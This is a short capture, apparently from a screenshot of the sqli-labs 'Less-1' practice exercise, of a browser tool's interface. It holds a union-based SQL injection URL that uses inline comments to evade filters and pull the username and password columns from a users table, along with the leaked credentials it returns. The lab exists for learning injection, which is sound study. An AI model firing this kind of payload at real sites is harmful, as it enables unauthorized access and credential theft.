 Less-1 **Error Based- String**
192.11.22.55/sqli/Less-1/?id=-1' /*!union /*!select 1,username,password *//*!*/ from users limit 1,2%23
INT SQL XSS Encryption Encoding Other
Load URL
http://192.11.22.55/sqli/Less-1/?id=-1' /*!union /*!select 1,username,password *//*!*/ from users limit 1,2%23
Split URL
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:Angelina
Your Password:I-kill-you
SQLI DUMB SERIES-1